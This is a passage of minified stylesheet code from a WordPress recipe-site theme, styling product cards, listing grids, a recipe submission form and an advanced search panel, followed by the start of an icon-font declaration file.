30px;font-weight:600;color:#fff;display:inline-block;border:none;border-radius:4px;border:1px solid #ff4a52;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.user-edit.meta-item li.item-btn .btn-fill:hover,.product-box .item-content .meta-item li.item-btn .btn-fill:hover{background-color:#fff;color:#ff4a52}.product-box .item-content .meta-item li.ctg-name{margin-bottom:5px;margin-top:5px}.product-box .item-content .meta-item li.ctg-name a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#111;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.product-box .item-content .meta-item li.ctg-name a i{margin-right:10px;border:1px solid #ff4a52;color:#ff4a52;border-radius:50%;height:40px;width:40px;text-align:center;line-height:36px;font-size:16px;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.product-box .item-content .meta-item li.ctg-name a i:before{font-size:20px}.product-box .item-content .meta-item li.ctg-name a:hover{color:#ff4a52}.product-box .item-content .meta-item li.ctg-name a:hover i{background-color:#ff4a52;color:#fff}.product-box .item-content .meta-item li.ctg-name a:hover i:after{color:#fff}.product-box .item-content .meta-item li.entry-meta{margin-top:5px;margin-bottom:5px}.product-box .item-content .meta-item li.entry-meta ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.product-box .item-content .meta-item li.entry-meta ul li{margin-right:10px}.product-box .item-content .meta-item li.entry-meta ul li:last-child{margin-right:0}.product-box .item-content .meta-item li.entry-meta ul li a{display:block;border:1px solid #ff4a52;border-radius:50%;height:40px;width:40px;text-align:center;line-height:40px;color:#ff4a52;font-size:16px;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.product-box .item-content .meta-item li.entry-meta ul li a:hover{background-color:#ff4a52;color:#fff}.product-box:hover{-webkit-box-shadow:0 20px 30px 0 #cfcfcf;-moz-box-shadow:0 20px 30px 0 #cfcfcf;box-shadow:0 20px 30px 0 #cfcfcf}.product-box.border-box{box-shadow:none}.product-box.border-box .item-content{border-right:1px solid #d7d7d7;border-bottom:1px solid #d7d7d7;border-left:1px solid #d7d7d7}.product-box.border-box:hover{-webkit-box-shadow:0 20px 30px 0 #cfcfcf;-moz-box-shadow:0 20px 30px 0 #cfcfcf;box-shadow:0 20px 30px 0 #cfcfcf}.listing-box-grid .product-box .item-img{border-radius:4px 4px 0 0}.listing-box-grid .product-box .item-img img{border-radius:4px 4px 0 0}.listing-box-grid .product-box .item-img .item-rating{left:inherit;right:15px;bottom:15px}.listing-box-grid .product-box .item-img .grid-view-img{display:block}.listing-box-grid .product-box .item-img .list-view-img{display:none}.listing-box-grid .product-box .item-img .item-logo{bottom:-30px;left:30px}.listing-box-grid .product-box .item-content{padding:50px 30px 30px;border-radius:0 0 4px 4px}.listing-box-grid .product-box .item-content .meta-item li.item-btn{display:none}.listing-box-grid .product-box .item-content .meta-item .entry-meta .ctg-icon{display:none}.listing-box-list .row>[class^="col-"]{max-width:100%!important;-webkit-box-flex:100%;-ms-flex:100%;flex:100%}.listing-box-list .product-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width:767px){.listing-box-list .product-box{display:block}}.listing-box-list .product-box .item-img{border-radius:4px 0 0 4px;width:45%}@media only screen and (max-width:767px){.listing-box-list .product-box .item-img{width:100%}}.listing-box-list .product-box .item-img img{border-radius:4px 0 0 4px}.listing-box-list .product-box .item-img .item-rating{right:inherit;bottom:37px;left:20px}.listing-box-list .product-box .item-img .grid-view-img{display:none}.listing-box-list .product-box .item-img .list-view-img{display:block}.listing-box-list .product-box .item-img .item-logo{bottom:20px;right:20px}.listing-box-list .product-box .item-content{padding:30px}.listing-box-list .product-box .item-content .item-title{margin-bottom:0}.listing-box-list .product-box .item-excerpt{margin-bottom:10px}.listing-box-list .product-box .item-content .item-paragraph{margin-bottom:10px}.listing-box-list .product-box .item-content .meta-item li.ctg-name{display:none}.listing-form{padding:30px;background-color:#fff;border-radius:4px;margin-bottom:3rem}.listing-form .inner-box{margin-bottom:15px}.listing-form .select2-container--classic .select2-selection--single .select2-selection__rendered{line-height:1.5;background-color:#f6f6f6;padding:13px 10px 13px 20px}@media only screen and (max-width:1199px){.listing-form .select2-container--classic .select2-selection--single .select2-selection__rendered{padding:13px 40px 13px 20px}}.listing-form .select2-container--classic .select2-selection--single{height:50px}.listing-form label{margin:0 0 1rem}.listing-form .form-group{margin-bottom:20px}.listing-form .form-group input{height:50px}.listing-form .form-group input.img-upload-box{background-image:url(../../../../../../../../plugins/ranna-core/assets/css/img/figure/upload-img.jpg);text-indent:-99999px;cursor:pointer;background-position:center;background-repeat:no-repeat;height:150px;color:transparent}.listing-form .form-group input.img-upload-box:focus{-webkit-box-shadow:0 1px 0 0 rgba(217,217,217,.75);-moz-box-shadow:0 1px 0 0 rgba(217,217,217,.75);box-shadow:0 1px 0 0 rgba(217,217,217,.75)}.listing-form .form-group .form-control{font-size:17px;padding:10px 20px;color:#000;border:none;background-color:#f6f6f6;border-radius:4px;-webkit-box-shadow:0 1px 0 0 rgba(217,217,217,.75);-moz-box-shadow:0 1px 0 0 rgba(217,217,217,.75);box-shadow:0 1px 0 0 rgba(217,217,217,.75)}.listing-form .form-group .form-control:focus{outline:none;box-shadow:none}.listing-form .checkbox{padding-left:5px;margin-bottom:15px}.listing-form .checkbox label{display:inline-block;position:relative;padding-left:25px;margin-top:0;margin-bottom:0}.listing-form .checkbox label:before{content:"";display:inline-block;position:absolute;width:20px;height:20px;left:0;top:2px;margin-left:-5px;border:1px solid #ccc;border-radius:2px;background-color:#fff;-webkit-transition:border 0.15s ease-in-out,color 0.15s ease-in-out;-o-transition:border 0.15s ease-in-out,color 0.15s ease-in-out;transition:border 0.15s ease-in-out,color 0.15s ease-in-out}.listing-form .checkbox label:after{display:inline-block;position:absolute;width:16px;height:16px;left:0;top:0;margin-left:-20px;padding-left:3px;padding-top:1px;font-size:11px;color:#555}.listing-form .checkbox input[type="checkbox"]{display:none}.listing-form .checkbox input[type="checkbox"]:focus+label::before{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.listing-form .checkbox input[type="checkbox"]:checked+label::after{font-family:'FontAwesome';content:"\f00c"}.listing-form .checkbox input[type="checkbox"]:disabled+label{opacity:.65}.listing-form .checkbox input[type="checkbox"]:disabled+label::before{background-color:#eff0f5;cursor:not-allowed}.listing-form .checkbox.checkbox-circle label::before{border-radius:50%}.listing-form .checkbox-primary input[type="checkbox"]:checked+label::before{background-color:#ff4a52;border-color:#ff4a52}.listing-form .checkbox-primary input[type="checkbox"]:checked+label::after{color:#fff}.listing-form .btn-add-more{padding:20px 30px;background-color:#f6f6f6;text-align:center;border-radius:4px;font-weight:600;color:#ff4a52;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:10px;margin-bottom:20px;-webkit-box-shadow:0 1px 0 0 rgba(217,217,217,.75);-moz-box-shadow:0 1px 0 0 rgba(217,217,217,.75);box-shadow:0 1px 0 0 rgba(217,217,217,.75)}.listing-form .btn-add-more i{margin-right:10px;font-size:14px}.listing-form .btn-upload{padding:20px 30px;background-color:#ff4a52;text-align:center;border-radius:4px;border:none;color:#fff;font-weight:600;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:10px;margin-bottom:20px;cursor:pointer;-webkit-box-shadow:0 2px 0 0 rgba(127,0,0,.7);-moz-box-shadow:0 2px 0 0 rgba(127,0,0,.7);box-shadow:0 2px 0 0 rgba(127,0,0,.7);-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.listing-form .btn-upload:focus{outline:none}.listing-form .btn-upload:hover{background-color:#e9363d}.listing-form .stylish-input-group{border-radius:4px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#f6f6f6;-webkit-box-shadow:0 1px 0 0 rgba(217,217,217,.75);-moz-box-shadow:0 1px 0 0 rgba(217,217,217,.75);box-shadow:0 1px 0 0 rgba(217,217,217,.75)}.listing-form .stylish-input-group input.form-control{border-radius:4px 0 0 4px;padding:10px}.listing-form .stylish-input-group .select2-container{border-radius:0 4px 4px 0}.summernote textarea{height:170px!important;width:100%;border:1px solid #cccccc!important}.page-template-ranna-login-page .item-heading{font-size:26px}.grid{margin:40px auto 120px;max-width:1000px;width:90%}.grid a{float:left;max-width:250px;width:25%;color:#333}.grid a:nth-child(odd){margin:30px 0 -30px 0}.grid figure{position:relative;overflow:hidden;margin:5px;background:#333}.grid figure img{position:relative;display:block;width:100%;opacity:.7;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.grid figcaption{position:absolute;top:0;z-index:11;padding:10px;width:100%;height:100%;text-align:center}.grid figcaption h2{margin:0 0 20px 0;color:#3498db;text-transform:uppercase;letter-spacing:1px;font-weight:300;font-size:130%;-webkit-transition:-webkit-transform 0.3s;transition:transform 0.3s}.grid figcaption p{padding:0 20px;color:#aaa;font-weight:300;-webkit-transition:opacity 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,transform 0.3s}.grid figcaption h2,.grid figcaption p{-webkit-transform:translateY(50px);transform:translateY(50px)}.grid figure button{position:absolute;padding:4px 20px;border:none;text-transform:uppercase;letter-spacing:1px;font-weight:700;-webkit-transition:opacity 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,transform 0.3s}.grid figcaption,.grid figcaption h2,.grid figcaption p,.grid figure button{-webkit-backface-visibility:hidden;backface-visibility:hidden}.grid svg{position:absolute;top:-1px;z-index:10;width:100%;height:100%}.grid svg path{fill:#fff}.grid a:hover figure img{opacity:1}.grid a:hover figcaption h2,.grid a:hover figcaption p{-webkit-transform:translateY(0);transform:translateY(0)}.grid a:hover figcaption p{opacity:0}.demo-1 body{background:#3498db}.demo-1 .grid figure button,.demo-3 .grid figure button{top:50%;left:50%;border:3px solid #fff;background:transparent;color:#fff;opacity:0;-webkit-transform:translateY(-50%) translateX(-50%) scale(.25);transform:translateY(-50%) translateX(-50%) scale(.25)}.demo-1 .grid a:hover figure button,.demo-3 .grid a:hover figure button{opacity:1;-webkit-transform:translateY(-50%) translateX(-50%) scale(1);transform:translateY(-50%) translateX(-50%) scale(1)}.demo-2 body{background:#e74c3c}.demo-2 .grid figcaption h2{color:#e74c3c}.demo-2 .grid figcaption p{-webkit-transition-delay:0.05s;transition-delay:0.05s}.demo-2 .grid figure button{bottom:0;left:0;padding:15px;width:100%;background:#fff;color:#333;font-weight:300;-webkit-transform:translateY(100%);transform:translateY(100%)}.demo-2 .grid a:hover figure button{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;-webkit-transform:translateY(0);transform:translateY(0)}.demo-2 .grid figcaption h2,.demo-2 .grid figcaption p,.demo-3 .grid figcaption h2,.demo-3 .grid figcaption p{-webkit-transition-timing-function:cubic-bezier(.25,.25,.115,1);-webkit-transition-timing-function:cubic-bezier(.25,.25,.115,1.445);timing-function:cubic-bezier(.25,.25,.115,1.445)}.demo-2 .grid a:hover figcaption p,.demo-3 .grid a:hover figcaption p{-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-duration:0.1s;transition-duration:0.1s}.demo-3 body{background:#52be7f}.demo-3 .grid figcaption h2{color:#52be7f}.demo-3 .grid a:hover figcaption h2{-webkit-transform:translateY(5px);transform:translateY(5px)}@media screen and (max-width:58em){.grid a{width:33.333%}.grid a:nth-child(odd){margin:0}.grid a:nth-child(3n-1){margin:30px 0 -30px 0}}@media screen and (max-width:45em){.grid{max-width:500px}.grid a{width:50%}.grid a:nth-child(3n-1){margin:0}.grid a:nth-child(even){margin:30px 0 -30px 0}.grid figcaption h2{margin-bottom:0;-webkit-transform:translateY(30px);transform:translateY(30px)}.grid figcaption p{margin:0;padding:0 10px}}@media screen and (max-width:27em){.grid{max-width:250px}.grid a{width:100%}.grid a:nth-child(even){margin:0}}.adv-search-wrap{margin-bottom:50px}.adv-search-wrap input.form-control{border:1px solid #d5d5d5;border-right:0;border-radius:0;height:60px;font-size:16px;color:#111;padding:5px 15px}@media only screen and (max-width:575px){.adv-search-wrap input.form-control{height:50px;width:50%;border-right:1px solid #d5d5d5;margin-bottom:3px}}.adv-search-wrap input.form-control:focus{outline:none;box-shadow:none}.adv-search-wrap .btn-group .input-group-btn button.btn-adv-serch{border-top:1px solid #d5d5d5;border-bottom:1px solid #d5d5d5;background-color:#fff;box-shadow:none;border-left:0;border-right:0;padding-right:15px;color:#9a9a9a;display:flex;align-items:center}.adv-search-wrap .btn-group .input-group-btn button.btn-adv-serch i{color:#ff4a52;margin-right:8px;font-size:12px;font-weight:900;width:15px}.adv-search-wrap .btn-group .input-group-btn button.btn-adv-serch i:before{font-size:12px;font-weight:900;color:#ff4a52}.adv-search-wrap .btn-group .input-group-btn .btn-adv-serch .icon-plus{display:block}.adv-search-wrap .btn-group .input-group-btn .btn-adv-serch .icon-minus{display:none}.adv-search-wrap .btn-group .input-group-btn .btn-adv-serch.icon-alter .icon-plus{display:none}.adv-search-wrap .btn-group .input-group-btn .btn-adv-serch.icon-alter .icon-minus{display:block}.adv-search-wrap .btn-group .input-group-btn button.btn-search{background-color:#111;border:none;width:70px;display:flex;justify-content:space-around;align-items:center;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.radius-5 .adv-search-wrap input.form-control{border-radius:5px 0 0 5px}.radius-5 .adv-search-wrap .btn-group .input-group-btn button.btn-search{border-radius:0 5px 5px 0}@media only screen and (max-width:575px){.adv-search-wrap .btn-group .input-group-btn button.btn-search{width:50px}}.adv-search-wrap .btn-group .input-group-btn button.btn-search i{color:#fff;font-size:27px}@media only screen and (max-width:575px){.adv-search-wrap .btn-group .input-group-btn button.btn-search i{font-size:18px}}.adv-search-wrap .btn-group .input-group-btn button.btn-search i:before{font-size:27px;margin-left:0}@media only screen and (max-width:575px){.adv-search-wrap .btn-group .input-group-btn button.btn-search i:before{font-size:18px}}.adv-search-wrap .btn-group .input-group-btn button.btn-search:hover{background-color:#ff4a52}.adv-search-wrap .btn-group .input-group-btn button{height:60px;cursor:pointer}@media only screen and (max-width:575px){.adv-search-wrap .btn-group,.adv-search-wrap .btn-group .input-group-btn:first-child{width:100%}.adv-search-wrap .btn-group .input-group-btn button{height:50px;width:100%;border-left:1px solid #d5d5d5!important;line-height:1}}.adv-search-wrap .btn-group .input-group-btn button:focus{outline:none;box-shadow:none}.adv-search-wrap .btn-group .input-group-btn.adv-search-fill-btn{border-top:1px solid #d5d5d5;border-bottom:1px solid #d5d5d5}.adv-search-wrap .btn-group .input-group-btn.adv-search-fill-btn button.btn-adv-serch{border-top:none;border-bottom:none;margin-top:5px;margin-right:5px;background-color:#e7e7e7;height:50px;padding-right:20px;padding-left:20px}@media only screen and (max-width:575px){.adv-search-wrap .btn-group .input-group-btn.adv-search-fill-btn button.btn-adv-serch{height:40px}}.adv-search-wrap .btn-group .input-group-btn.adv-search-fill-btn button.btn-adv-serch i{color:#9a9a9a}.adv-search-wrap .btn-group .input-group-btn.adv-search-fill-btn button.btn-adv-serch i:before{color:#9a9a9a}.adv-search-wrap .advance-search-form{position:absolute;left:0;right:0;margin:auto;display:none;margin-top:0;border-radius:5px;background-color:#fff;padding:50px 50px 10px;-webkit-box-shadow:0 5px 18px 0 #d0d0d0;-moz-box-shadow:0 5px 18px 0 #d0d0d0;box-shadow:0 5px 18px 0 #d0d0d0;z-index:1}.elementor-widget-container .adv-search-wrap .advance-search-form{padding:25px}.elementor-widget-container .adv-search-wrap .advance-search-form .search-items{margin-bottom:0}.elementor-widget-container .adv-search-wrap .advance-search-form .checkbox{margin-bottom:1px}.adv-search-wrap .advance-search-form>.row{border-bottom:1px solid #d6d6d6;margin-bottom:40px}.adv-search-wrap .advance-search-form>.row:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}.adv-search-wrap .advance-search-form .item-title{position:relative;padding-bottom:15px;margin-bottom:25px;font-size:16px;font-weight:700;color:#111}.adv-search-wrap .advance-search-form .item-title:before{position:absolute;content:"";bottom:-2px;left:0;background-color:#ff4a52;height:3px;width:50px}.adv-search-wrap .advance-search-form .search-items{margin-bottom:30px;padding-left:0}.adv-search-wrap .advance-search-form .search-items li{width:100%;display:block}.adv-search-wrap .advance-search-form .category-list .search-items{column-count:3}.adv-search-wrap .advance-search-form .ingredients-list .search-items{column-count:2}.adv-search-wrap .advance-search-form .by-difficulty ul li{width:100%;display:block}@media only screen and (max-width:991px){.adv-search-wrap .advance-search-form .search-items{column-count:3!important;margin-bottom:20px}}@media only screen and (max-width:600px){.adv-search-wrap .advance-search-form .search-items{column-count:2!important}}.adv-search-wrap .advance-search-form .checkbox{padding-left:5px;margin-bottom:10px}.adv-search-wrap .advance-search-form .checkbox label{display:inline-block;position:relative;padding-left:25px;margin-top:0;margin-bottom:0;color:#444;font-size:15px;text-transform:capitalize;font-weight:600}.adv-search-wrap .advance-search-form .checkbox label:before{content:"";display:inline-block;position:absolute;width:20px;height:20px;left:0;top:6px;margin-left:-5px;border:1px solid #ccc;border-radius:2px;background-color:#fff;-webkit-transition:border 0.15s ease-in-out,color 0.15s ease-in-out;-o-transition:border 0.15s ease-in-out,color 0.15s ease-in-out;transition:border 0.15s ease-in-out,color 0.15s ease-in-out}.adv-search-wrap .advance-search-form .checkbox label:after{display:inline-block;position:absolute;width:16px;height:16px;left:17px;top:0;margin-left:-20px;padding-left:3px;padding-top:1px;font-size:11px;color:#555}.adv-search-wrap .advance-search-form .checkbox input[type="checkbox"]{display:none}.adv-search-wrap .advance-search-form .checkbox input[type="checkbox"]:focus+label::before{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.adv-search-wrap .advance-search-form .checkbox input[type="checkbox"]:checked+label::after{font-family:'FontAwesome';content:"\f00c";font-weight:900}.adv-search-wrap .advance-search-form .checkbox input[type="checkbox"]:disabled+label{opacity:.65}.adv-search-wrap .advance-search-form .checkbox input[type="checkbox"]:disabled+label::before{background-color:#eff0f5;cursor:not-allowed}.adv-search-wrap .advance-search-form .checkbox.checkbox-circle label::before{border-radius:50%}.adv-search-wrap .advance-search-form .checkbox-primary input[type="checkbox"]:checked+label::before{background-color:#ff4a52;border-color:#ff4a52;-webkit-box-shadow:0 4px 10px 0 rgba(218,44,52,.35);-moz-box-shadow:0 4px 10px 0 rgba(218,44,52,.35);box-shadow:0 4px 10px 0 rgba(218,44,52,.35)}.adv-search-wrap .advance-search-form .checkbox-primary input[type="checkbox"]:checked+label::after{color:#fff}.adv-search-wrap input.form-control::-webkit-input-placeholder,.adv-search-wrap textarea.form-control::-webkit-input-placeholder{color:#bcbcbc}.adv-search-wrap input.form-control::-moz-placeholder,.adv-search-wrap textarea.form-control::-moz-placeholder{color:#bcbcbc}.adv-search-wrap input.form-control:-moz-placeholder,.adv-search-wrap textarea.form-control:-moz-placeholder{color:#bcbcbc}.adv-search-wrap input.form-control:-ms-input-placeholder,.adv-search-wrap textarea.form-control:-ms-input-placeholder{color:#bcbcbc}#header-4 .justify-content-between{position:relative}.adv-search-wrap.search-layout2{margin-bottom:0}.adv-search-wrap.search-layout2 input.form-control{border:1px solid #d5d5d5;border-right:0;border-radius:45px 0 0 45px;height:50px;font-size:16px;color:#111;padding:5px 15px 5px 30px}.adv-search-wrap.search-layout2 input.form-control:focus{outline:none;box-shadow:none}.adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-adv-serch{border-top:1px solid #d5d5d5;border-bottom:1px solid #d5d5d5;background-color:transparent;box-shadow:none;border-left:0;border-right:0;padding-right:15px;color:#9a9a9a;display:flex;align-items:center}.adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-adv-serch i{color:#ff4a52;margin-right:8px;font-size:12px;font-weight:900;width:15px}.adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-adv-serch i:before{font-size:12px;font-weight:900;color:#ff4a52}.adv-search-wrap.search-layout2 .btn-group .input-group-btn .btn-adv-serch .icon-plus{display:block}.adv-search-wrap.search-layout2 .btn-group .input-group-btn .btn-adv-serch .icon-minus{display:none}.adv-search-wrap.search-layout2 .btn-group .input-group-btn .btn-adv-serch.icon-alter .icon-plus{display:none}.adv-search-wrap.search-layout2 .btn-group .input-group-btn .btn-adv-serch.icon-alter .icon-minus{display:block}.adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-search{background-color:#111;border:none;width:65px;border-radius:0 45px 45px 0;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}@media only screen and (max-width:575px){.adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-search{width:50px}}.adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-search i{color:#fff;font-size:21px}@media only screen and (max-width:575px){.adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-search i{font-size:18px}}.adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-search i:before{font-size:21px}@media only screen and (max-width:575px){.adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-search i:before{font-size:18px}}.adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-search:hover{background-color:#ff4a52}.adv-search-wrap.search-layout2 .btn-group .input-group-btn button{height:50px;cursor:pointer}.adv-search-wrap.search-layout2 .btn-group .input-group-btn button:focus{outline:none;box-shadow:none}.adv-search-wrap.search-layout2 .btn-group .input-group-btn.adv-search-fill-btn{border-top:1px solid #d5d5d5;border-bottom:1px solid #d5d5d5}.adv-search-wrap.search-layout2 .btn-group .input-group-btn.adv-search-fill-btn button.btn-adv-serch{border-top:none;border-bottom:none;margin-top:5px;margin-right:5px;background-color:#e7e7e7;height:50px;padding-right:20px;padding-left:20px;border-radius:0 45px 45px 0}@media only screen and (max-width:575px){.adv-search-wrap.search-layout2 .btn-group .input-group-btn.adv-search-fill-btn button.btn-adv-serch{height:40px}}.adv-search-wrap.search-layout2 .btn-group .input-group-btn.adv-search-fill-btn button.btn-adv-serch i{color:#9a9a9a}.adv-search-wrap.search-layout2 .btn-group .input-group-btn.adv-search-fill-btn button.btn-adv-serch i:before{color:#9a9a9a}.adv-search-wrap.search-layout2 .advance-search-form{position:absolute;left:0;right:0;margin:auto;display:none;background-color:#fff;padding:50px 50px 10px;-webkit-box-shadow:0 5px 18px 0 #d0d0d0;-moz-box-shadow:0 5px 18px 0 #d0d0d0;box-shadow:0 5px 18px 0 #d0d0d0;margin-top:0;border-radius:5px}.sidebar-widget-area .adv-search-wrap.search-layout2 .advance-search-form{position:relative}.search-widget.sticky .adv-search-wrap.search-layout2 .advance-search-form{position:relative}.adv-search-wrap.search-layout2 .advance-search-form.filter-widget{position:relative;left:0;right:0;margin:auto;margin-top:0;display:block;background-color:#fff;padding:50px 50px 10px;-webkit-box-shadow:0 5px 18px 0 #d0d0d0;-moz-box-shadow:0 5px 18px 0 #d0d0d0;box-shadow:0 5px 18px 0 #d0d0d0}.adv-search-wrap.search-layout2 .advance-search-form>.row{border-bottom:1px solid #d6d6d6;margin-bottom:40px}.adv-search-wrap.search-layout2 .advance-search-form>.row:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}.adv-search-wrap.search-layout2 .advance-search-form .item-title{position:relative;padding-bottom:15px;margin-bottom:25px;font-size:16px;font-weight:700;color:#111}.adv-search-wrap.search-layout2 .advance-search-form .item-title:before{position:absolute;content:"";bottom:-2px;left:0;background-color:#ff4a52;height:3px;width:50px}.adv-search-wrap.search-layout2 .advance-search-form .search-items{margin-bottom:30px}.adv-search-wrap.search-layout2 .advance-search-form .search-items li{width:49%;display:inline-block}@media only screen and (max-width:575px){.adv-search-wrap.search-layout2 .advance-search-form .search-items li{width:100%;display:block}}.adv-search-wrap.search-layout2 .advance-search-form .checkbox{padding-left:5px;margin-bottom:10px}.adv-search-wrap.search-layout2 .advance-search-form .checkbox label{display:inline-block;position:relative;padding-left:25px;margin-bottom:0;color:#444;line-height:1.3em}.adv-search-wrap.search-layout2 .advance-search-form .checkbox label:before{content:"";display:inline-block;position:absolute;width:20px;height:20px;left:0;top:1px;margin-left:-5px;border:1px solid #ccc;border-radius:2px;background-color:#fff;-webkit-transition:border 0.15s ease-in-out,color 0.15s ease-in-out;-o-transition:border 0.15s ease-in-out,color 0.15s ease-in-out;transition:border 0.15s ease-in-out,color 0.15s ease-in-out}.adv-search-wrap.search-layout2 .advance-search-form .checkbox label:after{display:inline-block;position:absolute;width:16px;height:16px;left:17px;top:2px;margin-left:-20px;padding-left:3px;padding-top:1px;font-size:11px;color:#555}.adv-search-wrap.search-layout2 .advance-search-form .checkbox input[type="checkbox"]{display:none}.adv-search-wrap.search-layout2 .advance-search-form .checkbox input[type="checkbox"]:focus+label::before{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.adv-search-wrap.search-layout2 .advance-search-form .checkbox input[type="checkbox"]:checked+label::after{font-family:'Font Awesome 5 Free';content:"\f00c";font-weight:900}.adv-search-wrap.search-layout2 .advance-search-form .checkbox input[type="checkbox"]:disabled+label{opacity:.65}.adv-search-wrap.search-layout2 .advance-search-form .checkbox input[type="checkbox"]:disabled+label::before{background-color:#eff0f5;cursor:not-allowed}.adv-search-wrap.search-layout2 .advance-search-form .checkbox.checkbox-circle label::before{border-radius:50%}.adv-search-wrap.search-layout2 .advance-search-form .checkbox-primary input[type="checkbox"]:checked+label::before{background-color:#ff4a52;border-color:#ff4a52;-webkit-box-shadow:0 4px 10px 0 rgba(218,44,52,.35);-moz-box-shadow:0 4px 10px 0 rgba(218,44,52,.35);box-shadow:0 4px 10px 0 rgba(218,44,52,.35)}.adv-search-wrap.search-layout2 .advance-search-form .checkbox-primary input[type="checkbox"]:checked+label::after{color:#fff}.adv-search-wrap.search-layout2 input.form-control::-webkit-input-placeholder,.adv-search-wrap.search-layout2 textarea.form-control::-webkit-input-placeholder{color:#bcbcbc}.adv-search-wrap.search-layout2 input.form-control::-moz-placeholder,.adv-search-wrap.search-layout2 textarea.form-control::-moz-placeholder{color:#bcbcbc}.adv-search-wrap.search-layout2 input.form-control:-moz-placeholder,.adv-search-wrap.search-layout2 textarea.form-control:-moz-placeholder{color:#bcbcbc}.adv-search-wrap.search-layout2 input.form-control:-ms-input-placeholder,.adv-search-wrap.search-layout2 textarea.form-control:-ms-input-placeholder{color:#bcbcbc}.login-error,.password-no-match.show{color:red}.password-match.show{color:#43A72D}.password-match,.password-no-match{display:none}.password-match.show,.password-no-match.show{display:block}.post-slider-default.woo-slider-style1.post-slider-style1 .rtin-single-post .rtin-content{position:relative;padding:20px 20px 20px;background-color:#fff;margin:-50px 10% 0}.woo-slider-style2.post-slider-default .rtin-single-post.center .rtin-content ins,.post-slider-default.woo-slider-style1.post-slider-style1 .rtin-single-post .rtin-content ins{background:transparent}.woo-slider-style2.post-slider-default .rtin-single-post.center .rtin-content{padding:15px 30px}.submit-recipe-form .ranna-dir-image-upload{display:flex;align-items:center;margin-bottom:15px;gap:10px}.submit-recipe-form .ranna-dir-image-upload input{flex:0 0 234px;margin-bottom:0!important}.submit-recipe-form .ranna-dir-image-upload span{font-size:13px;font-style:italic}.submit-recipe-form .dir-image{width:100%}.submit-recipe-form .direction-wrapper .direction-item{align-items:start}.submit-recipe-form .item-sort:not(.remove-section){text-align:left;justify-content:left!important}

--- FILE ---
content_type: text/css
request_url: https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/fonts/flaticon-ranna/flaticon.css?ver=1763328820
body_size: 232
content:
@font-face{font-display:swap;font-family:"Flaticon";src:url(../../../../../../../../../themes/ranna/assets/fonts/flaticon-ranna/Flaticon.eot);src:url("../../../../../../../../../themes/ranna/assets/fonts/flaticon-ranna/Flaticon.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../../themes/ranna/assets/fonts/flaticon-ranna/Flaticon.woff2) format("woff2"),url(../../../../../../../../../themes/ranna/assets/fonts/flaticon-ranna/Flaticon.woff) format("woff"),url(../../../../../../../../../themes/ranna/assets/fonts/flaticon-ranna/Flaticon.ttf) format("truetype"),url("../../../../../../../../../themes/ranna/assets/fonts/flaticon-ranna/Flaticon.svg#Flaticon") format("svg");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-display:swap;font-family:"Flaticon";src:url("../../../../../../../../../themes/ranna/assets/fonts/flaticon-ranna/Flaticon.svg#Flaticon") format("svg")}}[class^="flaticon-"]:before,[class*=" flaticon-"]:before,[class^="flaticon-"]:after,[class*=" 